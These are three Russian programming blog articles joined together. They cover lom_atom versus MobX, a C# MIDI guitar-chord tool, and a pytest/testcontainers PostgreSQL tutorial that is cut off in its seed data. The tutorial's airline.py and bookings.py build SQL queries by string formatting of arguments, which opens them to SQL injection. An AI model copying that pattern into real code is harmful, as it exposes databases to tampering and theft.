То, как это сейчас выглядит с force, не самое интуитивно понятное решение, но оно не привносит хелперов в код, оно практически не искажает интерфейс свойств класса (не надо все делать методами), то есть остается ненавязчивым. И очень просто решает целый класс задач, которые неизбежно возникают в MobX-подобных подходах. Тут главное понять некоторые правила:
* Чтение todoList.todos берет из кэша.
* Если хотим сбросить значение кэша, делаем чтение из `todoList.$.todos`.
* Если хотим записать новое значение и чтобы при этом выполнился `set todos` (в нем может быть сохранение данных в разные апи, валидация), делаем `todoList.todos = newTodos`.
* Если хотим записать значение напрямую в кэш, не выполняя `set todos`, делаем todoList.$.todos. Это можно делать только внутри `get/set todos`.
Словари
-------
В lom\_atom нет observable-оберток свойств-объектов и массивов, как в MobX. Но есть простой key-value словарь. Например, если к каждому todo понадобилось отдельно подгружать описание по todoId, вместо свойства можно использовать метод, где первый аргумент — ключ на который кэшируется описание, второй — само описание.
```
class TodoList {
// ...
@force forced: TodoList
@mem.key description(todoId: number, todoDescription?: Description | Error) {
if (todoDescription !== undefined) return todoDescription // set mode
fetchTodoDescription(todoId)
.then(description => this.forced.description(todoId, description))
.catch(error => this.forced.description(todoId, error))
throw new mem.Wait()
}
}
function TodoListView({todoList}) {
return
{todoList.todos.map(todo =>
todoList.forced.description(todo.id)}
key={todo.id} />
)}
// ...
}
```
[fiddle](https://jsfiddle.net/zerkalica/b8uvngbg/8/)
Если выполнить `todoList.description(todo.id)`, то метод сработает как геттер, аналогично `get todos`.
Так как метод один, а функции 2 — get/set, то внутри есть ветвление:
```
if (todoDescription !== undefined) return todoDescription // set mode
```
То есть если `todoDescription !== undefined`, значит метод вызван как сеттер: `todoList.description(todo.id, todo)`. Ключ может быть любым сериализуемым типом, объекты и массивы будут сериализованы в ключи с некоторой потерей производительности.
Почему MobX?
------------
Зачем я в начале завел разговор о MobX? Дело в том, что обычно в бизнес-требованиях ничего нет про асинхронность — это приватные детали реализации работы с данными, от неё пытаются всячески абстрагироваться — через потоки, промисы, async/await, волокна и т. д. Причем в вебе выигрывают абстракции проще и менее навязчивее. Например, async/await менее навязчив, по сравнению с промисами, так как это конструкция языка, работает привычный try/catch, не надо передавать функции в then/catch. Иными словами, код на async/await выглядит больше похожим на код без асинхронности.
Как антипод этого подхода, можно упомянуть RxJS. Здесь уже надо окунаться в функциональное программирование, привносить в язык тяжеловесную библиотеку и изучать её API. Вы выстраиваете поток простых вычислений, вставляя их в огромное количество точек расширения библиотеки, или заменяете все операции на функции. Если бы еще RxJS был в стандарте языка, однако наряду с ним есть most, pull-stream, beacon, ramda и многие другие в схожем стиле. И каждый привносит свою спецификацию для реализации ФП, сменить которую уже не получится без переписывания бизнес-логики.
Mobx же не привносит новых спецификаций для описания observable-структур. Остаются нативные классы, а декораторы работают прозрачно и не искажают интерфейс. API его гораздо проще за счет автоматического связывания данных, нет многочисленных видимых оберток над данными.
Почему не MobX?
---------------
Актуализация данных, обработка статусов и ошибок в компонентах — это тоже просачивающаяся асинхронность: инфраструктура, которая в большинстве случаев имеет косвенное отношение к предметной области. Приложения без fetch на MobX выглядят просто, однако стоит добавить этот необходимый слой, как уши асинхронности начинают торчать из каждого сервиса или более-менее сложного компонента. Либо у нас шаблонный код, либо хелперы, захламляющие бизнес логику и ухудшающие чистоту идеи «пишем так, как будто нет асинхронности». Структура данных усложняется, вместе с самими данными в компоненты просачиваются детали реализации канала связи: ошибки и статусы загрузки данных.
Как альтернатива MobX, [lom\_atom](https://github.com/zerkalica/lom_atom) пытается решить эти проблемы в основе, без привнесения хелперов. Для адаптации к компонентамам реакта используется [reactive-di](https://github.com/zerkalica/reactive-di) (по смыслу аналогичен mobx-react). [О нем я рассказывал в своей первой статье](https://habrahabr.ru/post/338666/), как о попытке развить идею контекстов реакта, получив более гибкие в настройке компоненты, переиспользуемую альтернативу HOC и лучшую интеграцию компонент с flow-типами и, в перспективе, дешевый SOLID.
Итог
----
Надеюсь, я смог показать на примере атомов, как небольшая доработка базовой концепции может существенно упростить код в типовых задачах для веба и избавить компоненты от знания деталей получения данных. И это небольшая часть того, что может ОРП. На мой взгляд, это целая область программирования со своими паттернами, достоинствами и недостатками. А такие вещи как mol\_atom, MobX, [delegated-properties](https://kotlinlang.org/docs/reference/delegated-properties.html#observable) в Kotlin это первые попытки нащупать контуры этой области. Если кому-то что-либо известно о подобных подходах в других языках и экосистемах — пишите в комментах, это может быть интересно.
|
https://habr.com/ru/post/340840/
| null |
ru
| null |
# Как я MIDI-клавиатуру писал
Не так давно я загорелся идеей написать свою MIDI-клавиатуру. Позже к ней был прикручен гитарный гриф, она научилась распознавать аккорды и воспроизводить мелодии. Собственно об этом и будет этот пост.
Если вам интересно как программно воспроизводить звук через MIDI-синтезаторы, алгоритм распознавания гитарных аккордов, или же вы просто любите играть на гитаре или клавишных инструментах прошу под кат.
#### Раз, раз-два-три…
Перед тем как писать клавиатуру нужно как-то научиться воспроизводить звук. Первое что приходит на ум использовать встроенный в систему синтезатор. Он и на каждом устройстве есть, и устанавливать ничего не нужно. В общем работает из коробки.
Программу я решил писать на C#. Поискав в гугле, я узнал, что .NET сам по себе не умеет работать c MIDI, но есть WinAPI функции для этого. Последующий поиск в итоге привел меня к библиотеке [NAudio](http://naudio.codeplex.com/). С помощью неё мы и будем воспроизводить звуки.
Для воспроизведения какой либо ноты необходимо отправить определенное сообщение на MidiOut, с указанием канала воспроизведения, ноты и силы нажатия.
Так, например, можно воспроизвести ноту ля 3-ей октавы:
```
midiOut.Send( MidiMessage.StartNote( 57, 127, 0 ).RawData ) //id звука, сила нажатия (0-127), номер канала;
```
Но не все так просто, воспроизведение ноты нужно остановить, иначе она так и будет звучать.
```
midiOut.Send( MidiMessage.StopNote( 57, 0, 0 ).RawData );
```
Перед воспроизведением нужно открыть нужное нам MIDI устройство. Делается это простым созданием объекта MidiOut. В конструктор передается номер устройства, т.к. их может быть несколько.
Узнать их количество можно считав статическое свойство MidiOut.NumberOfDevices, а получить сведения об этом устройстве методом MidiOut.DeviceInfo, передав ему идентификатор синтезатора.
Помните ту странную цифру 57? Это идентификатор ноты. Нумерация начинается с 0, каждое следующее значение это увеличение тональности на полутон.
Зависимость воспроизводимой ноты от ID можно увидеть на таблице:

Ознакомившись со всей этой информации я написал класс для упрощения работы с NAudio:
**Скрытый текст**
```
internal struct Note
{
public Note( byte oct, Tones t )
{
octave = oct;
tone = t;
id = 12 + octave * 12 + (int)tone;
}
public byte octave;
public Tones tone;
public int id;
}
public enum Tones
{
A = 9, Ad = 10, B = 11, C = 0, Cd = 1,
D = 2, Dd = 3, E = 4, F = 5, Fd = 6, G = 7, Gd = 8
}
class AudioSintezator : IDisposable
{
public int PlayTone( byte octave, Tones tone )
{
// 12 полутонов в октаве, начинаем считать с 0-й октавы (есть еще и -1-ая)
int note = 12 + octave * 12 + (int)tone;
if( !playingTones.Contains( note ) )
{
// воспроизводим ноту с макс. силой нажатия на канале 0
midiOut.Send( MidiMessage.StartNote( note, 127, 0 ).RawData );
playingTones.Add( note );
}
return note;
}
public void StopPlaying( int id )
{
if( playingTones.Contains( id ) )
{
// Останавливаем воспроизведение ноты
midiOut.Send( MidiMessage.StopNote( id, 0, 0 ).RawData );
playingTones.Remove( id );
}
}
MidiOut midiOut = new MidiOut( 0 );
List playingTones = new List();
public void Dispose()
{
midiOut.Close();
midiOut.Dispose();
}
}
```
А так же сделал пробный вариант MIDI-клавиатуры
#### Секс, наркотики и рок-н-ролл
Следующий этап это создание гитарного грифа и привязки нот к струнам и ладам.
Гитарный гриф устроен очень просто. Каждая струна в открытом положении издает звук с определенным тоном. Эта же струна, зажатая на определенном ладу, издает звук на некоторое количество полутонов выше (1 лад — 1 полутон).
Если открытая струна издает звук E4, то она же зажатая на втором ладу издаст звук F#4, а на 12-ом E5.
Алгоритм прост: берем ноту открытой струны, и увеличиваем её на определенное количество полутонов.
Для упрощения себе жизни я написал класс:
**Скрытый текст**
```
class Guitar
{
public Guitar( params Note[] tune )
{
for( int i = 0; i < 6; ++i )
{
strs.Add( new GuitarString( tune[i] ) );
}
}
public List> GetFretsForNote( Note note )
{
// 1-е значение номер струны (от 0 до 5), 2-е - номер лада ( 0 - открытая струна)
List> result = new List>();
byte currentString = 0;
foreach( var str in strs )
{
var fret = str.GetFretForNote( note );
if( fret != -1 ) // Если на этой струне можно сыграть заданную ноту
{
result.Add( new Tuple( currentString, (byte)fret ) );
}
++currentString;
}
return result;
}
public Note GetNote( byte str, byte fret )
{
return strs[str].GetNoteForFret( fret );
}
public void SetTuning( params Note[] tune ) // звучание открытых струн
{
for( int i = 0; i < 6; ++i )
{
strs[i].SetTune( tune[i] );
}
}
List strs = new List();
}
class GuitarString
{
public GuitarString( Note note )
{
this.open = note;
}
public void SetTune( Note note )
{
this.open = note;
}
public Note GetNoteForFret( byte fret )
{
return open + fret;
}
public int GetFretForNote( Note note )
{
int fret = -1; // -1 означает, что нельзя сыграть ноту на этой струне
if( open <= note )
{
int octDiff = note.octave - open.octave;
int noteDiff = note.tone - open.tone;
fret = octDiff \* 12 + noteDiff;
}
return fret;
}
Note open;
}
```
Вот что у меня получилось на этом этапе:
#### Трезвучия, септаккорды и прочие радости музыки
Этот этап тоже не особо сложен за исключением одного момента, который будет описан чуть позже.
Немного теории: аккорд это набор звуков определенных тональностей. Ноты эти взяты не абы как — они расположены с определенными интервалами. Интервалы измеряются в полутонах.
Аккорд ля минор, например, имеет интервалы 3,4, т.е. представляет последовательность нот: A, C, E (ля, до, ми)
Больше я рассказать про это не смогу, т.к. сам дилетант в музыке, консерваторий не оканчивал. И боюсь наговорить много чего лишнего и далекого от истины. Больше можно узнать на [википедии](http://ru.wikipedia.org/wiki/Аккорд).
Вернемся к программе.
Алгоритм распознавания следующий: 1. Находим самый низкий звук, он и будет базой для аккорда (тоникой, если не ошибаюсь)
2. Считаем интервалы между «соседними» нотами
3. Сверяемся с заранее подготовленной таблицей интервалов
На этом можно бы было и закончить, если бы не одно но: гитарные аккорды не так просто устроены, как хотелось бы. Они содержат в себе множество звуков определенной гаммы. Например гитарный ля минор содержит уже 5 звуков, хоть это и те же ля-до-ми.
Это усложняет распознавание:* Создаем список из нот, убирая из него повторяющиеся звуки (до разных октав, например)
* Пододвигаем их ближе, убирая расстояния в октаву, а то и несколько
* Проверяем по таблице интервалов. Если не нашли совпадений, то идем дальше
* Перебираем все возможные сочетания (перестановки) и сверяемся с таблицей.
* Если до сих пор не нашли, то называем аккорд неизвестным.
Как вы уже, наверное, догадались я так же создал класс для упрощения работы с аккордами:
**Скрытый текст**
```
static class Chords
{
public static ChordType[] chordTypes = new ChordType[]{
new ChordType("мажорное трезвучие", "", 4,3),
new ChordType("минорное трезвучие", "m", 3,4),
new ChordType("увеличенное трезвучие", "5+", 4,4),
new ChordType("уменьшенное трезвучие", "m-5", 3,3),
new ChordType("большой мажорный септаккорд", "maj7", 4,3,4),
new ChordType("большой минорный септаккорд", "m+7", 3,4,4),
new ChordType("доминантсептаккорд", "7", 4,3,3),
new ChordType("малый минорный септаккорд", "m7", 3,4,3),
new ChordType("полуувеличенный септаккорд", "maj5+", 4,4,3),
new ChordType("полууменьшенный септаккорд", "m7-5", 3,3,4),
new ChordType("уменьшенный септаккорд", "dim", 3,3,3),
new ChordType("трезвучие с задержанием (IV)", "sus2", 2,5),
new ChordType("трезвучие с задержанием (II)", "sus4", 5,2),
new ChordType("секстмажор","6", 4,3,2),
new ChordType("секстминор", "m6", 3,4,2),
new ChordType("большой нонмажор", "9", 4,3,3,4),
new ChordType("большой нонминор", "m9", 3,4,3,4),
new ChordType("малый нонмажор", "-9", 4,3,3,3),
new ChordType("малый нонминор", "m-9", 3,4,3,3),
new ChordType("нота",""),
new ChordType("малая секунда", " - М2", 1),
new ChordType("большая секунда", " - Б2", 2),
new ChordType("малая терция", " - М3", 3),
new ChordType("большая терция", " - Б3", 4),
new ChordType("чистая кварта", " - Ч4", 5),
new ChordType("увеличенная кварта", " - УВ4", 6),
new ChordType("чистая квинта", " - Ч5", 7),
new ChordType("малая секста", " - М6", 8),
new ChordType("большая секста", " - Б6", 9),
new ChordType("малая септима", " - М7", 10),
new ChordType("большая септима", " - Б7", 11),
new ChordType("октава", " - О", 12),
new ChordType("малая нона", " - М9", 13),
new ChordType("большая нона", " - Б9", 14)
};
public static string[] chordsBases = new string[] {
"A","A#","B","C","C#","D","D#","E",
"F","F#","G","G#"
};
public static string[] chordMods = new string[] {
"","m","5+","m-5","maj7","m+7","7",
"m7","maj5+","m7-5","dim","sus2","sus4",
"6","m6","9","m9","-9","m-9"
};
private static int GetChordType( List tmp )
{
int[] intervals = new int[tmp.Count - 1];
for( int i = 0; i < tmp.Count - 1; ++i )
{
intervals[i] = tmp[i] - tmp[i + 1];
}
int type = 0;
foreach( var chordType in Chords.chordTypes )
{
if( Utils.CompareArrays( intervals, chordType.intervals ) )
break;
++type;
}
return type;
}
public static void GetChord( List chordNotes, out Note BaseNote, out ChordType type )
{
List notes = PrepareNotes( chordNotes ); // Подготовка нот к распознаванию
int typeIndex = GetChordType( notes ); // Попытка распознать аккорд
if( typeIndex < chordTypes.Length ) //Если нашли
{
BaseNote = notes[0];
type = chordTypes[typeIndex];
}
else
{
bool unknown = true;
var possibleChord = new List( notes );
// Осуществляем полный перебор
foreach( List perm in Utils.GeneratePermutation( possibleChord ) )
{
// Убираем промежутки между нотами ( > 12 полутонов )
for( int k = 1; k < perm.Count; ++k )
{
if( perm[k].tone > perm[k - 1].tone )
{
perm[k] = new Note( perm[k - 1].octave, perm[k].tone );
}
else
{
perm[k] = new Note( (byte)(perm[k - 1].octave + 1), perm[k].tone );
}
}
typeIndex = GetChordType( possibleChord );
if( typeIndex < Chords.chordTypes.Length )
{
unknown = false;
break; // Мы нашли что нужно, выходим
}
}
if( unknown )
{
throw new Exception( "неизвестный аккорд" );
}
else
{
BaseNote = possibleChord[0];
type = chordTypes[typeIndex];
}
}
}
private static List PrepareNotes( List notes )
{
List tmp = new List();
bool finded = false;
for( int i = 0; i < notes.Count; ++i )
{
finded = false;
var note = notes[i];
for( int j = 0; j < tmp.Count; ++j ) //Ищем похожие тона в списке
{
if( note.tone == tmp[j].tone )
{
finded = true;
break;
}
}
if( !finded ) //Если такой тон еще не встречался
{
tmp.Add( note );
}
}
// Если все ноты одинаковые, но разные по тональности
if( tmp.Count == 1 && notes.Count > 1 )
return notes;
// "пододвигаем" ноты
byte lowest = tmp[0].octave;
var lowesTone = tmp[0].tone;
for( int i = 0; i < tmp.Count; ++i )
{
if( tmp[i].octave > lowest )
{
if( Utils.CountOfTones( tmp[i].tone, notes ) > 1 )
{
if( tmp[i].tone > lowesTone )
{
tmp[i] = new Note( lowest, tmp[i].tone );
}
else
{
tmp[i] = new Note( (byte)(lowest + 1), tmp[i].tone );
}
}
}
}
tmp = tmp.OrderBy( x => x.id ).ToList();
return tmp;
}
}
```
Финальный результат:
Полные исходные коды проекта доступны на [GitHub](https://github.com/DrA1ex/GuitarHelper).
Так-же хочу выразить благодарность товарищу [Sadler](https://habrahabr.ru/users/sadler/), автору поста [«Ovation. Таблица аккордов своими руками с помощью JS и HTML5»](http://habrahabr.ru/post/148314/), у которого я и подсмотрел таблицу аккордов. Это мне сэкономило чуточку времени.
|
https://habr.com/ru/post/148852/
| null |
ru
| null |
# Тестируем слой БД в Python с использованием pytest и testcontainers
Несмотря на большую популярность библиотеки `testcontainers` в мире java, информации в сети по её применению в python практически нет. Даная статья - попытка ликвидировать этот пробел. Я не буду подробно рассказывать про pytest и testcontainers, что это такое можно почитать в интернете, я просто покажу пример того, как можно собрать это воедино.
В качестве БД будем использовать PostgreSQL. В сети есть следующий [пример](https://readthedocs.org/projects/testcontainers-python/downloads/pdf/stable/) использования testcontainers с PostgreSQL:
```
with PostgresContainer("postgres:9.5") as postgres:
e = sqlalchemy.create_engine(postgres.get_connection_url())
result = e.execute("select version()")
```
Да, не много. Поэтому давайте разовьём этот пример до применения в реальном приложении.
### Структура проекта
В качестве примера, создадим часть приложения, которое будет оперировать данными в двух БД и протестируем его. В нашем примере мы реализуем три метода бизнес-логики, которые будут работать с БД, напишем классы и методы для взаимодействия БД, напишем сами тесты и всё то, что потребуется для подготовки и запуска тестовой среды. Структура проекта выглядит следующим образом:
Небольшие пояснения к структуре:
* **db\_services** - пакет, в котором располагаются базовые процедуры для работы с БД
* **processing** - пакет, содержащий процедуры реализующие бизнес-логику работы приложения
* **tests** - пакет, содержащий всё необходимо для создания контейнера тестового SQL - сервера и наполнения его данными, а также сами тесты.
За основу баз данных возьмём кусочек от [демонстрационной базы данных](https://postgrespro.ru/education/demodb) от PostgresPro и реализуем следующие базы:
БД AirlineБД Bookings### Модули приложения
Дабы не перегружать пост кодом, уберу модули приложения под спойлер.
Модули приложения**engine\_factory.py**В модуле реализована фабрика соединений ко всем БД приложения, по паттерну *singleton.* Такой подход позволяет использовать одни и те же соединения к БД из любых модулей приложения, без необходимости выполнения затратных операций в виде создания новых соединений.
```
import sqlalchemy.engine
from sqlalchemy import create_engine
class MetaSingleton(type):
_instances = {}
def __call__(cls, *args, **kwargs):
if cls not in cls._instances:
cls._instances[cls] = super(MetaSingleton, cls).__call__(*args, **kwargs)
return cls._instances[cls]
class EngineFactory(metaclass=MetaSingleton):
connections, db_urls = ({},) * 2
user, passw, stand, db_name = (None,) * 4
def get_engine(self, db_name, schema_name=None) -> sqlalchemy.engine.Engine:
self.db_name = db_name
if None in (self.user, self.stand, self.db_name):
raise ValueError('Не заданы обязательные параметры: stand, user, db_name')
if self.connections.get((db_name, schema_name)):
return self.connections.get((db_name, schema_name))
else:
url = self.get_postgres_url(db_name)
if schema_name:
self.connections[(db_name, schema_name)] = create_engine(url, echo=False, echo_pool=False,
connect_args={
'options': f'-csearch_path={schema_name}'})
else:
self.connections[(db_name, schema_name)] = create_engine(url, echo=False, echo_pool=False)
return self.connections[(db_name, schema_name)]
def dispose_engines(self) -> None:
for engine in self.connections.values():
engine.dispose()
self.connections = {}
def add_db(self, base_name, url):
self.db_urls[base_name] = url
def get_postgres_url(self, base_name) -> str:
stand = self.stand.lower()
if stand == 'localhost':
return self.db_urls.get(base_name) if self.db_urls.get(base_name) else ValueError(
f'''URL для параметров stand={stand}, db_name='{base_name}' не найден ''')
```
**db\_service.py**
Здесь напишем два основных метода взаимодействия с БД (GET и POST), которые упростят обращение к БД через стандартные SQL-запросы из других модулей.
```
from .engine_factory import EngineFactory
engine = EngineFactory()
def get_from_postgres(sql, db_name, schema_name=None) -> list:
result = []
pg_engine = engine.get_engine(db_name=db_name, schema_name=schema_name)
try:
with pg_engine.connect() as connection:
cursor = connection.execution_options(stream_result=True).execute(sql)
for row in cursor:
result.append(list(row))
except Exception as e:
raise RuntimeError(f'Ошибка при обращении к БД: {e}')
return result
def post_to_postgres(sql, db_name, schema_name=None) -> int:
pg_engine = engine.get_engine(db_name=db_name, schema_name=schema_name)
rows_processed = 0
try:
with pg_engine.connect() as connection:
cursor = connection.execution_options(stream_result=True, isolation_level='AUTOCOMMIT').execute(sql)
rows_processed = cursor.rowcount
cursor.close()
except Exception as e:
raise RuntimeError(f'Ошибка при выполнении операции {sql} в БД: {e}')
return rows_processed
```
**airline.py**
В данном модуле опишем методы, реализующие бизнес-логику в БД *Airline*
```
from db_services.db_service import get_from_postgres
from db_services.db_service import post_to_postgres
DB_NAME = 'airline'
# Установить статуса рейса
def set_flight_status(flight_id, status) -> int:
sql = '''
update airline.flights
set status = '%s'
where flight_id = %d
''' % (status, flight_id)
try:
return post_to_postgres(sql=sql, db_name=DB_NAME)
except Exception as e:
raise RuntimeError(e)
# Получить статус рейса
def get_flight_status(flight_id) -> list:
sql = '''
select status
from airline.flights
where flight_id = %d
''' % flight_id
try:
return get_from_postgres(sql=sql, db_name=DB_NAME)
except Exception as e:
raise RuntimeError(e)
```
**bookings.py**
В данном модуле опишем методы, реализующие бизнес-логику в БД *Bookings*
```
from db_services.db_service import get_from_postgres
DB_NAME = 'bookings'
# Получить список пассажиров, траты которых более limit
def get_premium_psg_list(limit) -> list:
sql = '''
select passenger_name, sum(amount)
from bookings.tickets
join bookings.ticket_flights using (ticket_id)
group by 1
having sum(amount) > %d ''' % limit
try:
return get_from_postgres(sql=sql, db_name=DB_NAME)
except Exception as e:
raise RuntimeError(e)
```
### Тестовые БД
Очевидно, что создаваемая тестовая БД должна отражать структуру продуктовой БД, по крайней мере она должна содержать тестируемые объекты. Для создания тестовых БД, будем использовать ORM с декларативным определением классов.
#### Структура и тестовые данные для БД Airline
airline\_db.py
```
from sqlalchemy import Column, String, INTEGER, TEXT, ForeignKey
from sqlalchemy.ext.declarative import declarative_base
Base = declarative_base()
class Aircrafts(Base):
__tablename__ = 'aircrafts'
__table_args__ = {'schema': 'airline'}
aircraft_code = Column(String(3), nullable=False, primary_key=True, comment='Код самолета, IATA')
model = Column(TEXT, nullable=False, comment='Модель самолета')
range = Column(INTEGER, nullable=False, comment='Максимальная дальность полета, км')
class Flights(Base):
__tablename__ = 'flights'
__table_args__ = {'schema': 'airline'}
flight_id = Column(INTEGER, nullable=False, primary_key=True, comment='Идентификатор рейса')
flight_no = Column(String(10), nullable=False, comment='Номер рейса')
aircraft_code = Column(String(3), ForeignKey('airline.aircrafts.aircraft_code'), nullable=False,
comment='Код самолета, IATA')
status = Column(String(20), nullable=False, comment='Статус рейса')
AIRCRAFTS_ROWS = [
{
"aircraft_code": "773",
"model": "Boeing 777-300",
"range": 11100
},
{
"aircraft_code": "763",
"model": "Boeing 767-300",
"range": 7900
},
{
"aircraft_code": "SU9",
"model": "Sukhoi Superjet-100",
"range": 3000
},
{
"aircraft_code": "320",
"model": "Airbus A320-200",
"range": 5700
},
{
"aircraft_code": "321",
"model": "Airbus A321-200",
"range": 5600
},
{
"aircraft_code": "319",
"model": "Airbus A319-100",
"range": 6700
},
{
"aircraft_code": "733",
"model": "Boeing 737-300",
"range": 4200
},
{
"aircraft_code": "CN1",
"model": "Cessna 208 Caravan",
"range": 1200
},
{
"aircraft_code": "CR2",
"model": "Bombardier CRJ-200",
"range": 2700
}
]
FLIGHTS_ROWS = [
{
"flight_id": 32959,
"flight_no": "PG0550",
"aircraft_code": "CR2",
"status": "On Time"
},
{
"flight_id": 28948,
"flight_no": "PG0242",
"aircraft_code": "SU9",
"status": "Arrived"
},
{
"flight_id": 33116,
"flight_no": "PG0063",
"aircraft_code": "CR2",
"status": "On Time"
},
{
"flight_id": 33117,
"flight_no": "PG0063",
"aircraft_code": "CR2",
"status": "Arrived"
},
{
"flight_id": 33111,
"flight_no": "PG0063",
"aircraft_code": "CR2",
"status": "Scheduled"
},
{
"flight_id": 28929,
"flight_no": "PG0242",
"aircraft_code": "SU9",
"status": "Arrived"
},
{
"flight_id": 33052,
"flight_no": "PG0359",
"aircraft_code": "CR2",
"status": "Cancelled"
},
{
"flight_id": 33043,
"flight_no": "PG0359",
"aircraft_code": "CR2",
"status": "On Time"
},
{
"flight_id": 33118,
"flight_no": "PG0063",
"aircraft_code": "CR2",
"status": "Arrived"
},
{
"flight_id": 30007,
"flight_no": "PG0386",
"aircraft_code": "SU9",
"status": "Delayed"
},
{
"flight_id": 28913,
"flight_no": "PG0242",
"aircraft_code": "SU9",
"status": "Arrived"
},
{
"flight_id": 33099,
"flight_no": "PG0063",
"aircraft_code": "CR2",
"status": "Cancelled"
},
{
"flight_id": 32207,
"flight_no": "PG0425",
"aircraft_code": "CN1",
"status": "Departed"
},
{
"flight_id": 33115,
"flight_no": "PG0063",
"aircraft_code": "CR2",
"status": "Arrived"
},
{
"flight_id": 33107,
"flight_no": "PG0063",
"aircraft_code": "CR2",
"status": "Scheduled"
},
{
"flight_id": 32806,
"flight_no": "PG0080",
"aircraft_code": "CN1",
"status": "Cancelled"
},
{
"flight_id": 32961,
"flight_no": "PG0550",
"aircraft_code": "CR2",
"status": "Cancelled"
},
{
"flight_id": 31611,
"flight_no": "PG0494",
"aircraft_code": "CN1",
"status": "Delayed"
},
{
"flight_id": 28895,
"flight_no": "PG0242",
"aircraft_code": "SU9",
"status": "Arrived"
},
{
"flight_id": 30961,
"flight_no": "PG0004",
"aircraft_code": "CR2",
"status": "Delayed"
},
{
"flight_id": 31946,
"flight_no": "PG0193",
"aircraft_code": "CN1",
"status": "Departed"
},
{
"flight_id": 28904,
"flight_no": "PG0242",
"aircraft_code": "SU9",
"status": "Arrived"
},
{
"flight_id": 28915,
"flight_no": "PG0242",
"aircraft_code": "SU9",
"status": "Arrived"
},
{
"flight_id": 33114,
"flight_no": "PG0063",
"aircraft_code": "CR2",
"status": "Arrived"
},
{
"flight_id": 33119,
"flight_no": "PG0063",
"aircraft_code": "CR2",
"status": "Scheduled"
},
{
"flight_id": 32863,
"flight_no": "PG0080",
"aircraft_code": "CN1",
"status": "On Time"
},
{
"flight_id": 33112,
"flight_no": "PG0063",
"aircraft_code": "CR2",
"status": "Scheduled"
},
{
"flight_id": 32898,
"flight_no": "PG0147",
"aircraft_code": "SU9",
"status": "On Time"
},
{
"flight_id": 28939,
"flight_no": "PG0242",
"aircraft_code": "SU9",
"status": "Arrived"
},
{
"flight_id": 33121,
"flight_no": "PG0063",
"aircraft_code": "CR2",
"status": "Scheduled"
},
{
"flight_id": 31363,
"flight_no": "PG0619",
"aircraft_code": "CN1",
"status": "Delayed"
},
{
"flight_id": 32083,
"flight_no": "PG0708",
"aircraft_code": "733",
"status": "Departed"
},
{
"flight_id": 28935,
"flight_no": "PG0242",
"aircraft_code": "SU9",
"status": "Arrived"
},
{
"flight_id": 28942,
"flight_no": "PG0242",
"aircraft_code": "SU9",
"status": "Arrived"
},
{
"flight_id": 31867,
"flight_no": "PG0304",
"aircraft_code": "SU9",
"status": "Departed"
},
{
"flight_id": 28912,
"flight_no": "PG0242",
"aircraft_code": "SU9",
"status": "Arrived"
},
{
"flight_id": 32871,
"flight_no": "PG0616",
"aircraft_code": "SU9",
"status": "Cancelled"
},
{
"flight_id": 32937,
"flight_no": "PG0147",
"aircraft_code": "SU9",
"status": "Departed"
},
{
"flight_id": 33120,
"flight_no": "PG0063",
"aircraft_code": "CR2",
"status": "Arrived"
},
{
"flight_id": 32247,
"flight_no": "PG0604",
"aircraft_code": "CR2",
"status": "Delayed"
}
]
AIRLINE_ROWS = {
Aircrafts: AIRCRAFTS_ROWS,
Flights: FLIGHTS_ROWS
}
```
#### Структура и тестовые данные для БД Bookings
bookings\_db.py
```
from sqlalchemy import Column, String, INTEGER, BIGINT, TEXT, ForeignKey, PrimaryKeyConstraint, NUMERIC
from sqlalchemy.ext.declarative import declarative_base
Base = declarative_base()
class Ticket(Base):
__tablename__ = 'tickets'
__table_args__ = {'schema': 'bookings'}
ticket_id = Column(BIGINT, nullable=False, unique=True, autoincrement=True, primary_key=True,
comment='Номер билета')
passenger_id = Column(String(20), nullable=False, comment='Идентификатор пассажира')
passenger_name = Column(TEXT, nullable=False, comment='Имя пассажира')
class Ticket_Flights(Base):
__tablename__ = 'ticket_flights'
__table_args__ = {'schema': 'bookings'}
ticket_id = Column(BIGINT, ForeignKey('bookings.tickets.ticket_id'), nullable=False, unique=True,
comment='Номер билета')
flight_id = Column(INTEGER, nullable=False, comment='Идентификатор рейса')
amount = Column(NUMERIC(10, 2), nullable=False, comment='Стоимость перелета')
PrimaryKeyConstraint(ticket_id, flight_id)
class Boarding_Passes(Base):
__tablename__ = 'boarding_passes'
__table_args__ = {'schema': 'bookings'}
boarding_no = Column(BIGINT, nullable=False, unique=True, autoincrement=True, primary_key=True,
comment='Номер посадочного талона')
ticket_id = Column(BIGINT, ForeignKey('bookings.tickets.ticket_id'), nullable=False, unique=True,
comment='Номер билета')
seat_no = Column(String(4), nullable=False, comment='Номер места')
TICKET_ROWS = [
{
"ticket_id": 5432000987,
"passenger_id": "8149 604011",
"passenger_name": "VALERIY TIKHONOV"
},
{
"ticket_id": 5432000988,
"passenger_id": "8499 420203",
"passenger_name": "EVGENIYA ALEKSEEVA"
},
{
"ticket_id": 5432000989,
"passenger_id": "1011 752484",
"passenger_name": "ARTUR GERASIMOV"
},
{
"ticket_id": 5432000990,
"passenger_id": "4849 400049",
"passenger_name": "ALINA VOLKOVA"
},
{
"ticket_id": 5432000991,
"passenger_id": "6615 976589",
"passenger_name": "MAKSIM ZHUKOV"
},
{
"ticket_id": 5432000992,
"passenger_id": "2021 652719",
"passenger_name": "NIKOLAY EGOROV"
},
{
"ticket_id": 5432000993,
"passenger_id": "0817 363231",
"passenger_name": "TATYANA KUZNECOVA"
},
{
"ticket_id": 5432000994,
"passenger_id": "2883 989356",
"passenger_name": "IRINA ANTONOVA"
},
{
"ticket_id": 5432000995,
"passenger_id": "3097 995546",
"passenger_name": "VALENTINA KUZNECOVA"
},
{
"ticket_id": 5432000996,
"passenger_id": "6866 920231",
"passenger_name": "POLINA ZHURAVLEVA"
},
{
"ticket_id": 5432000997,
"passenger_id": "6030 369450",
"passenger_name": "ALEKSANDR TIKHONOV"
},
{
"ticket_id": 5432000998,
"passenger_id": "8675 588663",
"passenger_name": "ILYA POPOV"
},
{
"ticket_id": 5432000999,
"passenger_id": "0764 728785",
"passenger_name": "ALEKSANDR KUZNECOV"
},
{
"ticket_id": 5432001000,
"passenger_id": "8954 972101",
"passenger_name": "VSEVOLOD BORISOV"
},
{
"ticket_id": 5432001001,
"passenger_id": "6772 748756",
"passenger_name": "NATALYA ROMANOVA"
},
{
"ticket_id": 5432001002,
"passenger_id": "7364 216524",
"passenger_name": "ANTON BONDARENKO"
},
{
"ticket_id": 5432001003,
"passenger_id": "3635 182357",
"passenger_name": "VALENTINA NIKITINA"
},
{
"ticket_id": 5432001004,
"passenger_id": "8252 507584",
"passenger_name": "ALLA TARASOVA"
},
{
"ticket_id": 5432001005,
"passenger_id": "1026 982766",
